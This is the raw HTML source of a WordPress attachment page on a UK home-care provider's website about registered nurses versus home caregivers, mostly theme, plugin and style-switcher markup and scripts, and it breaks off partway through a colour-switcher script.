

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://personalisedcommunitycare.co.uk/senior-home-care-registered-nurses-versus-home-caregivers/
body_size: 10867
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

	<title>senior-home-care-registered-nurses-versus-home-caregivers &#8211; PCC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PCC &raquo; Feed" href="http://personalisedcommunitycare.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PCC &raquo; Comments Feed" href="http://personalisedcommunitycare.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PCC &raquo; senior-home-care-registered-nurses-versus-home-caregivers Comments Feed" href="http://personalisedcommunitycare.co.uk/feed/?attachment_id=303" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/personalisedcommunitycare.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.1.1/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pearl-medical-framework-css' href='http://personalisedcommunitycare.co.uk/wp-content/plugins/pearl-medical-framework/public/css/pearl-medical-framework-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://personalisedcommunitycare.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='pearl-medicalguide-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A500%2C600%2C700%2C800%2C900%2C400%2C300%7CSource+Sans+Pro%3A300%2C400%2C600%2C700%7CDroid+Serif%3A400%2C400italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-common-styles-css' href='http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/pearl-common-styles.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='switcher-css' href='http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='color-css' href='http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/yellow.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-custom-css' href='http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/custom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/7.1.1/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.1/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.1/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.1.1/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='http://personalisedcommunitycare.co.uk/wp-content/plugins/pearl-medical-framework/public/js/pearl-medical-framework-public.js?ver=1.0.0' id='pearl-medical-framework-js'></script>
<script type='text/javascript' src='http://personalisedcommunitycare.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://personalisedcommunitycare.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://personalisedcommunitycare.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="http://personalisedcommunitycare.co.uk/wp-json/wp/v2/media/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://personalisedcommunitycare.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://personalisedcommunitycare.co.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://wp.me/aaRrjv-4T' />
<link rel="alternate" type="application/json+oembed" href="http://personalisedcommunitycare.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpersonalisedcommunitycare.co.uk%2Fsenior-home-care-registered-nurses-versus-home-caregivers%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://personalisedcommunitycare.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpersonalisedcommunitycare.co.uk%2Fsenior-home-care-registered-nurses-versus-home-caregivers%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://personalisedcommunitycare.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="senior-home-care-registered-nurses-versus-home-caregivers" />
<meta property="og:url" content="http://personalisedcommunitycare.co.uk/senior-home-care-registered-nurses-versus-home-caregivers/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2019-03-12T20:56:55+00:00" />
<meta property="article:modified_time" content="2019-03-12T20:56:55+00:00" />
<meta property="og:site_name" content="PCC" />
<meta property="og:image" content="http://personalisedcommunitycare.co.uk/wp-content/uploads/2019/03/senior-home-care-registered-nurses-versus-home-caregivers.jpg" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="senior-home-care-registered-nurses-versus-home-caregivers" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-303 attachmentid-303 attachment-jpeg wpb-js-composer js-comp-ver-5.7 vc_responsive" >

<div class="color-switcher" id="choose_color">
	<a class="picker_close">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="28px" height="28px" class="pearl-cog rotating">
			<path fill="white" d="M487.4 315.7l-42.6-24.6c4.3-23.2 4.3-47 0-70.2l42.6-24.6c4.9-2.8 7.1-8.6 5.5-14-11.1-35.6-30-67.8-54.7-94.6-3.8-4.1-10-5.1-14.8-2.3L380.8 110c-17.9-15.4-38.5-27.3-60.8-35.1V25.8c0-5.6-3.9-10.5-9.4-11.7-36.7-8.2-74.3-7.8-109.2 0-5.5 1.2-9.4 6.1-9.4 11.7V75c-22.2 7.9-42.8 19.8-60.8 35.1L88.7 85.5c-4.9-2.8-11-1.9-14.8 2.3-24.7 26.7-43.6 58.9-54.7 94.6-1.7 5.4.6 11.2 5.5 14L67.3 221c-4.3 23.2-4.3 47 0 70.2l-42.6 24.6c-4.9 2.8-7.1 8.6-5.5 14 11.1 35.6 30 67.8 54.7 94.6 3.8 4.1 10 5.1 14.8 2.3l42.6-24.6c17.9 15.4 38.5 27.3 60.8 35.1v49.2c0 5.6 3.9 10.5 9.4 11.7 36.7 8.2 74.3 7.8 109.2 0 5.5-1.2 9.4-6.1 9.4-11.7v-49.2c22.2-7.9 42.8-19.8 60.8-35.1l42.6 24.6c4.9 2.8 11 1.9 14.8-2.3 24.7-26.7 43.6-58.9 54.7-94.6 1.5-5.5-.7-11.3-5.6-14.1zM256 336c-44.1 0-80-35.9-80-80s35.9-80 80-80 80 35.9 80 80-35.9 80-80 80z"></path>
		</svg>
	</a>
	<h5>STYLE SWITCHER</h5>
	<div class="theme-colours">
		<p>Choose Colour style</p>
		<ul>
			<li><a class="light-blue" id="light-blue"></a></li>
			<li><a class="red" id="red"></a></li>
			<li><a class="green" id="green"></a></li>
			<li><a class="light-green" id="light-green"></a></li>
			<li><a class="dark-blue" id="dark-blue"></a></li>
			<li><a class="orange" id="orange"></a></li>
			<li><a class="yellow" id="yellow"></a></li>
			<li><a class="pink" id="pink"></a></li>
			<li><a class="purple" id="purple"></a></li>
			<li><a class="brown" id="brown"></a></li>
		</ul>
	</div>

	<div class="choose-header">
		<p>Choose Header</p>
				<a href="http://personalisedcommunitycare.co.uk/senior-home-care-registered-nurses-versus-home-caregivers/" id="header-one">One</a>
		<a href="http://personalisedcommunitycare.co.uk/senior-home-care-registered-nurses-versus-home-caregivers/?header=simple" id="header-two">Two</a>
	</div>
	<div class="choose-footer">
		<p>Choose Footer</p>
		<a id="dark">Dark</a>
		<a id="light">Light</a>
	</div>

	<div class="clr"></div>
</div>

<script>
    // Demo Source Switcher
    jQuery(document).ready(function ($) {

        var linkTarget = jQuery("#color-css");

        jQuery("#default-color").click(function () {
            linkTarget.attr("href", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/default-color.css");
            jQuery(".link img").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/images/timetable-menu-brown.png");
            return false;
        });

        jQuery("#brown").click(function () {
            linkTarget.attr("href", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/brown.css");
            jQuery(".link img.time-tab").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/images/timetable-menu-brown.png");
            jQuery("img.logo-image").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/brown.png").attr("srcset", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/brown.png");
            return false;
        });

        jQuery("#pink").click(function () {
            linkTarget.attr("href", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/pink.css");
            jQuery(".link img.time-tab").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/images/timetable-menu-pink.png");
            jQuery("img.logo-image").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/pink.png").attr("srcset", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/pink.png");
            return false;
        });

        jQuery("#dark-blue").click(function () {
            linkTarget.attr("href", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/dark-blue.css");
            jQuery(".link img.time-tab").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/images/timetable-menu-dark-blue.png");
            jQuery("img.logo-image").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/dark-blue.png").attr("srcset", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/dark-blue.png");
            return false;
        });


        jQuery("#green").click(function () {
            linkTarget.attr("href", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/green.css");
            jQuery(".link img.time-tab").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/images/timetable-menu-green.png");
            jQuery("img.logo-image").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/green.png").attr("srcset", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/green.png");
            return false;
        });

        jQuery("#light-green").click(function () {
            linkTarget.attr("href", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/light-green.css");
            jQuery(".link img.time-tab").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/images/timetable-menu-light-green.png");
            jQuery("img.logo-image").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/light-green.png").attr("srcset", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/light-green.png");
            return false;
        });


        jQuery("#orange").click(function () {
            linkTarget.attr("href", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/orange.css");
            jQuery(".link img.time-tab").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/images/timetable-menu-orange.png");
            jQuery("img.logo-image").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/orange.png").attr("srcset", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/orange.png");
            return false;
        });

        jQuery("#light-blue").click(function () {
            linkTarget.attr("href", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/light-blue.css");
            jQuery(".link img.time-tab").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/images/timetable-menu-light-blue.png");
            jQuery("img.logo-image").attr("src", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/light-blue.png").attr("srcset", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/switcher/img/light-blue.png");
            return false;
        });

        jQuery("#purple").click(function () {
            linkTarget.attr("href", "http://personalisedcommunitycare.co.uk/wp-content/themes/pearl-medicalguide/css/theme-colors/purple.css");
